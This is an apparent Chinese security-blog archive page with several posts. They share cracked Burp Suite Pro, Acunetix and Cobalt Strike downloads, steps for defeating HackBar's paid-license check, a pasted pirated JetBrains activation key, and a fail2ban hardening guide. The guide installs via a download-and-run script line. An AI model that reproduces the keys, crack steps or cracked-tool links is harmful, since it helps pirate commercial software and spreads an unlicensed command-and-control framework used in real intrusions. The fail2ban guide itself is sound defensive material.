

Burp Suite Professional 2.1.05及burp-loader-keygen-2_1_05.jar下载 安全工具





其实Burp Suite Professional 2.1.05及burp-loader-keygen-2_1_05.jar出来好几天了,差不多就在burp官方portswigger 5号更新后第三天就流出来了,先上一张最新版的截图吧!必须要有图,哈哈

但是最近很忙没有第一时间更新,知道的,要过年了!努力加班挣过年钱啊,没钱的年就和难过了啊!最近国内环境也不好,整个大环境也不太好,各方面的都收紧了。不可能暴富,那就只有积累了,不管是你的长辈积累还是自己积累都需要时间,见过娱乐圈内好几个暴富的都进去了!(Helen 进去了,他其实还不算暴富。。。)

子曰:君子爱财,取之有道;贞妇爱色,纳之以礼。——《增广贤文》

哔哔这么多只是想说:做个遵纪守法的好P民!不要信什么鬼闷声发大财,这就是赌博,简直是豪赌!如果你的运气好的爆棚自己搞,在下佩服,兄嘚牛逼!别后悔就行!

好了,言归正传,本次更新根据官网的说明,主要有以下几点:

1.支持在扫描时使用内嵌的Chromium 浏览器,一边支持使用JavaScript动态生成渲染的数据页面。

2.支持JavaScript的表单单击提交事件等等

3.burp内置的JRE升级到了Java12

但是也有很多的注意事项:

1.性能差,在接下来慢慢优化

2.支持链接和表单的JavaScript点击事件

3.接收XHR异步请求但是不会审查

4.在不和服务器交互的情况下,不能正确处理某些DOM

5.不支持Frames 和iframes

6.不支持文件上传

总之,不推荐使用,如果希望尝鲜,就看下面的:

说一下最新版的Burp Suite Professional 2.1.05如何使用。

首先,所有的破解、汉化或使用burpsuite都是在你配置好了Java环境的前提下!!!推荐使用Java8比较稳定。

不知道如何配置Java环境的,GitHub项目里有一份如何在64位Windows 10下安装java开发环境的教程,请按照操作,其他的系统自行Google或者是多吉搜索(又名狗狗搜索,https://www.dogedoge.com/),百度搜教程真的是百毒。。。

在配置好了Java环境后,就可以开始破解burp、汉化、创建快捷方式等等操作。这些都有教程,具体的请在我的GitHub项目查看,项目在这篇文章已经说过:BurpSuite Pro破解版[BurpSuite Cracked version]+汉化脚本(windows)+常用插件(sqlmap.jar,bypasswaf.jar等)分享

Burp Suite Professional 2.1.05 2.1.04 1.7.37都可以在项目的release下载到,但是release默认没有打包插件和书籍这些。

大家可以关注我GitHub,star,fllow我!拉一波票 (~o ̄3 ̄)~,我一般是最新更新GitHub,博客最后看心情更新。

Burp_Suite_Pro_v2.1.04_Loader_Keygen下载 安全工具

声明:资源来自吾爱,仅供学习研究使用,其他burpsuite相关教程请查看博客相关标签或者搜索:https://mrxn.net/tag/burpsuite。

此次更新的是来自吾爱的scz分析发布的。我这里是作为搬运更新以下,其他有关burpsuite插件、书籍都在我的GitHub,请自行前往查看。

Burp_Suite_Pro_v2.1.04_Loader_Keygen。

下载burpsuite请注意校对md5值,谨防携带“私货”!

File:Burp_Suite_Pro_v2.1.04_Loader_Keygen.zip Size: 298981924 bytes Modified: 2019年10月17日, 12:01:55 MD5: ECF77640BCABCBF55CE2067836D80943 SHA1: 53283303A28EF4F1FC78D387BE821077EC9B15E8 CRC32: 16D9A77D

burpsuite pro 2.1.04下载连接: https://mir.cr/MZVYTZIL

Acunetix Web Vulnerability Scanner v12.0 破解版Windows+Linux docker 版本 安全工具

Acunetix Web Vulnerability Scanner(简称 AWVS )是一款知名的网络漏洞扫描工具,它通过网络爬虫测试网点安全。漏洞扫描、安全检查、安全评估、Acunetix Web Vulnerability Scanner 12.0 (2018.12.18更新),Windows的WVS版本是181218140,Linux版本是190703137,具体的使用方法,Windows在压缩包里,Linux版本的在GitHub,查看readme.md 使用方法。

Windows版本Acunetix.Web.12.0.181218140.Retail.x64.7z下载:https://mir.cr/1SPHQWS5

Linux版本下载:https://github.com/Mr-xn/awvs_190703137

废话不多说,hack工具类软件自行检测,不推荐物理机直接使用,如链接失效,留言,看到了就会更新。

Windows版本来自:https://soft98.ir/internet/webmaster-tools/14439-Acunetix-Web-Vulnerability-Scanner.html

Linux版本的来自柠檬表哥(l3m0n).

update:2019/09/02

acunetix_12.0.190902105 下载:链接: https://pan.baidu.com/s/1l1-zUHcCEXan5kjNQ4Rn5w 提取码: mrxn

CobaltStrike3.14破解 安全工具



本文章向大家介绍CobaltStrike3.14破解,主要包括CobaltStrike3.14破解使用实例、应用技巧、基本知识点总结和需要注意事项,具有一定的参考价值,需要的朋友可以参考一下。

简单的介绍(copy):

Cobalt Strike是一款渗透测试神器,常被业界人称为CS神器。Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队进行分布式协团操作。

Cobalt Strike集成了端口转发、扫描多模式端口Listener、Windows exe程序生成、Windows dll动态链接库生成、java程序生成、office宏代码生成,包括站点克隆获取浏览器的相关信息等。本期“安仔课堂”,ISEC实验室的陈老师带大家实战操作Cobalt Strike神器的使用。

最近有小伙伴问我要cobalt strike 3.14的版本,之前国际友人给了我3.14的Trial版但是一直没破解,正好破解了分享给大家。关于破解方法网上有很多不再多说,这里仅指出需要修改的文件。

关键文件:

去除试用限制:common/License.class

去除端口限制:aggressor/dialogs/ListenerDialog.class

程序逻辑:common/Authorization.class、dns/QuickSecurity.class

Xor编码逻辑:common/ArtifactUtils.class、encoders/XorEncoder.class

添加Xor.bin:resources/xor.bin、resources/xor64.bin

后门指纹:

server/ProfileEdits.class

Common/BaseArtifactUtils.class

Common/ListenerConfig.class





去除空格后门:common/WebTransforms.class

关于这个空格后门,本来是无意间想到然后瞅了一眼,发现3.14版本的竟然还有,官方不是说3.13版本就修复了么。

3.14版本空格后门存在的位置:

备份下载地址:https://github.com/Mr-xn/cobaltstrike-cracked

由于GayHub屏蔽了,故上传网盘:https://mir.cr/M47IQMCE , https://www.solidfiles.com/v/3PB26YqyrNvdL

原版试用下载地址:https://mir.cr/6MKQCOR2

原文地址:https://bithack.io/forum/310

hackbar破解——firefox hackbar 收费版破解 安全工具



Hackbar作为网络安全学习者常备的工具,也是渗透测试 中搭配Firefox必不可少的黑客工具,但是最新版也开始收费了,一个月3刀,6个月5刀,1年9刀,虽然费用不贵,还是动动手。

But, Firefox 和 Chrome 的插件有点不一样,firefox 的插件必须是经过签名过的,才能加载到浏览器。修改插件里的任何一个字符都会导致签名失效。

非签名的只能通过临时加载插件的方式,加载到浏览器里面。

后面介绍chrome下直接修改代码实现破解,这里先说Firefox下目前的两个替代方案:

方案一:



使用没升级前的hackbar,升级完的是2.2.2版本,找到一个2.1.3版本,没有收费代码,可以直接加载使用。

hackbar2.1.3版本:https://github.com/Mr-xn/hackbar2.1.3



使用方法:打开firefox的插件目录

然后点 "从文件安装附加组件"

加载{4c98c9c7-fc13-4622-b08a-a18923469c1c}.xpi 即可

但是,切记!!!切记!!!切记!!!

一定记住要关闭插件的自动更新!!!,否则浏览器会自动更新插件到收费版本!!!

方案二:

在火狐扩展组件商店搜索 “Max hackbar” 地址:https://addons.mozilla.org/zh-CN/firefox/search/?q=max%20hackbar&platform=WINNT&appver=66.0.5

基本上可以替代hackbar

下面说一下是直接修改chrome浏览器下的hackbar插件源码

以达到破解的目的:



打开Chrome插件列表,查看Hackbar的插件ID:djmoeo…… ,在文件搜索里搜这段字符,我这里用的是Everything。





用文本编辑器打开这个文件夹下的 2.2.2\theme\js\hackbar-panel.js 文件

在hackbar-panel.js 的第35、40、43行左右的disable_hackbar(); 注释掉,同时添加一行init(); 然后Ctrl+S保存文件。

再打开F12 看看,可以用了。

附件:hackbar2.1.3:

BurpSuite Pro破解版[BurpSuite Cracked version]+汉化脚本(windows)+常用插件(sqlmap.jar,bypasswaf.jar等)分享 安全工具

我来博客除草了,上一篇博文都是去年12月的了,因为从去年9月开始就上班,期间还有其他的杂七杂八的事情....编不下去了,就是懒!大写的懒!哈哈哈,生活就是如此,你得到一些的同时就会失去一些,吾等凡人逃不过类似这样的定律,只能在此基础上尽可能的活得好一点,仅此而已,朋友加油!

今天是来分享一下渗透测试中人人熟知(如果你不知道,就不是这类人?)的BurpSuite——以下介绍来自维基百科:

Burp 或 Burp Suite(饱嗝套装)是一个用于测试 Web 应用程序安全性的图形化工具。该工具使用Java编写,由PortSwigger Web Security开发。该工具有三个版本。可以免费下载的社区版、专业版和试用后可以购买的企业版。社区版大大减少了功能。它是为Web应用程序安全检查提供全面解决方案而开发的。除了代理服务器、Scanner 和Intruder等基本功能外,该工具还包含更高级的选项,如Spider、Repeater、Decoder、Comparer、Extender和Sequencer。PortSwigger由Web安全领域的领先专家Dafydd Stuttard于2004年创建。[凑字数结束-_-]

今天分享的是BurpSuite Pro破解版(BurpSuite Cracked version)v1.7.37,其实也可以用于2.0版本的破解,详细的使用破解教程可以参考这里:BurpSuite 1.7.32 Cracked 破解版[注册机]下载【无后门版】,不过前阵子在先知上有朋友发了一个汉化的教程,但是需要手动输入这些命令而且还容易出错,故,我在此基础上写了个一键自动生成桌面快捷方式加上汉化启动。先上图各位看看效果:

说一下包里的几个插件:

burp-vulners-scanner-1.2.jar --- burp 根据Vulners.com提供的漏洞库扫描通过burp的请求是否存在漏洞

地址:https://github.com/vulnersCom/burp-vulners-scanner

bypasswaf.jar 就如其名bypass 一些waf

地址:https://www.codewatch.org/blog/?p=408

chunked-coding-converter.0.2.1.jar 国人c0ny1最新版 burp分块输出,也是对抗waf的插件

地址:https://github.com/c0ny1/chunked-coding-converter

sqlmap.jar 联合本地sqlmap 进行注入测试,当然burp插件商店上还有一款 sqli-py(地址:https://github.com/portswigger/sqli-py)可以直接安装就不叙述了

所有插件以及脚本下载地址:https://github.com/Mr-xn/BurpSuite-collections

当然了,以上的这些我的这个项目也都有搜集,如果你有好的burp插件或者相关文章都可以push过来,大家一起力量才是最大。

有能力请购买正版!

致敬所有开源的项目作者!

注意:禁止使用本项目所有软件及其文章等资源进行非法测试!

SQLiPy: A SQLMap Plugin for Burp :https://www.codewatch.org/blog/?p=402

Burp Suite Pro Loader&Keygen By surferxyz(更新新版,附带v1.7.37原版): https://www.52pojie.cn/thread-691448-1-1.html

BurpSuite 1.6~2.x版本汉化版工具: https://xz.aliyun.com/t/3846

burpsuite扩展集成sqlmap插件: https://www.cnblogs.com/tdcqma/p/6145469.html

相关教程书籍:

Burp Suite 实战指南 :https://t0data.gitbooks.io/burpsuite/content/

Burp Suite新手指南 https://www.freebuf.com/articles/web/100377.html

利用fail2ban来阻断一些恶意扫描和暴力破解---保护你的VPS 技术文章

UPdate:使用效果很明显,就这么几天扫描快9W次,ban了八百多IP

简单介绍一下:

如果把vps的iptables比作是一把枪,那么fail2ban就是除了你之外的另一个忠心的手下,他可以拿着枪来枪毙或管理那些非法的探视,将他们拒之门外,将一些危险扼杀在萌芽阶段。但是,他也仅仅是个手下,不是超人,可况超人也不是万能的!所以也不要以为有了它就可以高枕无忧了,这就好比一个人在厉害,也不可能打过一群人。fail2ban可以防御一定范围的CC、暴力破解登录或者是恶意扫描等等。

安装:

推荐使用这个一键脚本(lnmp.org作者写的):

wget https://raw.githubusercontent.com/licess/lnmp/master/tools/fail2ban.sh && ./fail2ban.sh

第二种方法就是自己手动去fail2ban的GitHub下载解压安装,地址:

https://github.com/fail2ban/fail2ban

最后一种就是直接通过包安装,但是可能不是最新的:

Debian/Ubuntu:apt install fail2ban

centos:yum install fail2ban

安装完来配置使其监控我们的nginx、apache或其他服务的日志,从日志中提取我们需要屏蔽的一些恶意请求,比如大量的404---通过扫描器扫描产生,ssh暴力破解,v2ray的暴力尝试爆破ID等等。

如果是通过第一种,使用一键脚本安装的话,我们只需要修改 /etc/fail2ban/jail.local 这个文件然后在 /etc/fail2ban/filter.d/中添加自己的规则文件即可。

比如我的在/etc/fail2ban/jail.local 中追加如下内容,下面使用cat命令直接追加:

cat >>/etc/fail2ban/jail.local<<EOF

[sshd]

enabled = true

port = ssh

filter = sshd

action = iptables[name=SSH, port=ssh, protocol=tcp]

#mail-whois[name=SSH, [email protected]]

logpath = /var/log/auth.log

maxretry = 5

bantime = 604800

[deny-badcrawl]

enabled = true

port = http,https

filter = deny-badcrawl

action = iptables[name=Http, port=80, protocol=tcp]

action = iptables[name=Https, port=443, protocol=tcp]

logpath = /home/wwwlogs/*.log

maxretry = 4

findtime = 3600

bantime = 3600

[nginx-limit-req]

enabled = true

port = http,https

logpath = /usr/local/nginx/conf/nginx.conf

action = iptables[name=Http, port=80, protocol=tcp]

action = iptables[name=Https, port=443, protocol=tcp]

maxretry = 4

findtime = 600

bantime = 600

EOF

请注意SSH的port,如果你自己修改过端口号,那么请把port替换成你自己修改的端口号。nginx-limit-req需要你在你的nginx配置文件中配置了才能生效的。

因为nginx-limit-req新版本的fail2ban已经有了,具体的可以在 /etc/fail2ban/filter.d 目录下面查看。

好了,然后我们在 /etc/fail2ban/filter.d 目录下新建一个deny-badcrawl.conf:

touch deny-badcrawl.conf

然后将如下内容写进去(我依旧是使用的cat命令,你可以根据自己喜好,比如nano,vi等):

cat >>/etc/fail2ban/filter.d/deny-badcrawl.conf<<EOF

[Definition]

failregex = <HOST> -.*- .*HTTP/*.* 404 .*$

ignoreregex =

EOF

然后重启fail2ban即可:service fail2ban restart

然后查看状态:fail2ban-client status

查看某个规则的具体状态:fail2ban-client status deny-badcrawl

像我这里使用了几个小时后就封了好几个IP:

注意:一般修改配置文件后,我们只需要重新载入即可,不需要重启fail2ban:

fail2ban-client reload nginx-limit-req 如果不生效,就强制重新加载service fail2ban force-reload nginx-limit-req

OK

具体的fail2ban用法和详细参数设置这些,早有前辈写过很多,不过最好是去官网看英文原版。



搭建了一个Jetbrains系列软件激活服务端--欢迎测试 神器荟萃

因为自己使用pycharm写写python代码,需要激活软件,之前是下载到本地,每次打开软件都需要手动运行激活服务端很是不方便,今天抽空把Jetbrains系列软件激活服务端放到自己的小鸡上了,欢迎测试。在此感谢lanyu 的付出与分享。

使用方法很简单,打开你的软件,比如我使用的pycharm,然后选择激活服务器---License server ,地址填写:https://idea.mrxn.net,然后点击Activate即可激活。

一般来说,如果是可以激活的,一两秒钟就可以看到激活成功了。

update:2020/02/12,激活服务端对于新版不行了,但是激活码更新在这里可以的:

CZ15DZPZYY-eyJsaWNlbnNlSWQiOiJDWjE1RFpQWllZIiwibGljZW5zZWVOYW1lIjoi5rC45LmF5r+A5rS7IGlkZWEubWVkZW1pbmcuY29tIiwiYXNzaWduZWVOYW1lIjoiIiwiYXNzaWduZWVFbWFpbCI6IiIsImxpY2Vuc2VSZXN0cmljdGlvbiI6IiIsImNoZWNrQ29uY3VycmVudFVzZSI6ZmFsc2UsInByb2R1Y3RzIjpbeyJjb2RlIjoiSUkiLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifSx7ImNvZGUiOiJBQyIsInBhaWRVcFRvIjoiMjAyMC0wMy0wOCJ9LHsiY29kZSI6IkRQTiIsInBhaWRVcFRvIjoiMjAyMC0wMy0wOCJ9LHsiY29kZSI6IlBTIiwicGFpZFVwVG8iOiIyMDIwLTAzLTA4In0seyJjb2RlIjoiR08iLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifSx7ImNvZGUiOiJETSIsInBhaWRVcFRvIjoiMjAyMC0wMy0wOCJ9LHsiY29kZSI6IkNMIiwicGFpZFVwVG8iOiIyMDIwLTAzLTA4In0seyJjb2RlIjoiUlMwIiwicGFpZFVwVG8iOiIyMDIwLTAzLTA4In0seyJjb2RlIjoiUkMiLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifSx7ImNvZGUiOiJSRCIsInBhaWRVcFRvIjoiMjAyMC0wMy0wOCJ9LHsiY29kZSI6IlBDIiwicGFpZFVwVG8iOiIyMDIwLTAzLTA4In0seyJjb2RlIjoiUk0iLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifSx7ImNvZGUiOiJXUyIsInBhaWRVcFRvIjoiMjAyMC0wMy0wOCJ9LHsiY29kZSI6IkRCIiwicGFpZFVwVG8iOiIyMDIwLTAzLTA4In0seyJjb2RlIjoiREMiLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifSx7ImNvZGUiOiJSU1UiLCJwYWlkVXBUbyI6IjIwMjAtMDMtMDgifV0sImhhc2giOiIxNjYzMTgyNS8wIiwiZ3JhY2VQZXJpb2REYXlzIjo3LCJhdXRvUHJvbG9uZ2F0ZWQiOmZhbHNlLCJpc0F1dG9Qcm9sb25nYXRlZCI6ZmFsc2V9-mWKj5dwt4IvUVO1h86HZiC3+KJxoTK9CEZyb+ev/+q5s+8UYpPFlP3+4hLqww5iraavb1Xx1qHy/snUDcerPye5vy9l81h6y2TGnhIhASYNkOpX2vRPFVAgwOz+ACDwvRlokiCcDJ+S4g8ok5D/S2CLlspb23IyArixz1s/Q+/P7o4Rzn5DLHEdRtfbW7CPBWbXK+ipMXQxlpokqhk8UzTOZgNkFnYjpJdfYHr6gHTrcH2QC/BL0peg8Y9+wXEde8Ks+ogrpNTAZrQmdQ81D+SdoZN3MxxWypxSU4Wo5YTIPX2fQAp56SpcO33iZbdrmoRM9PJjuDyIvY6kuphQ4VQ==-MIIElTCCAn2gAwIBAgIBCTANBgkqhkiG9w0BAQsFADAYMRYwFAYDVQQDDA1KZXRQcm9maWxlIENBMB4XDTE4MTEwMTEyMjk0NloXDTIwMTEwMjEyMjk0NlowaDELMAkGA1UEBhMCQ1oxDjAMBgNVBAgMBU51c2xlMQ8wDQYDVQQHDAZQcmFndWUxGTAXBgNVBAoMEEpldEJyYWlucyBzLnIuby4xHTAbBgNVBAMMFHByb2QzeS1mcm9tLTIwMTgxMTAxMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAxcQkq+zdxlR2mmRYBPzGbUNdMN6OaXiXzxIWtMEkrJMO/5oUfQJbLLuMSMK0QHFmaI37WShyxZcfRCidwXjot4zmNBKnlyHodDij/78TmVqFl8nOeD5+07B8VEaIu7c3E1N+e1doC6wht4I4+IEmtsPAdoaj5WCQVQbrI8KeT8M9VcBIWX7fD0fhexfg3ZRt0xqwMcXGNp3DdJHiO0rCdU+Itv7EmtnSVq9jBG1usMSFvMowR25mju2Jc